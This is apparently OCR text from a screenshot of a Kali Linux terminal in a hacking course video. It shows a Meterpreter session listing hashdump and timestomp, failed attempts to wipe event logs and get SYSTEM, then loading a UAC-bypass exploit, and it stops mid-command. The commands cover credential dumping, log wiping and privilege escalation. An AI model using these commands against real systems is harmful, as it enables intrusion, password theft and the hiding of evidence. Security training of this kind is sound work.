 Aplicaciones Lugares dom 2 de feb, 19:01
Computer
calc.exe
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 379 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SES
KALI LINUX
The quieter you become, the more you are able to hear
OpenLearning
udemy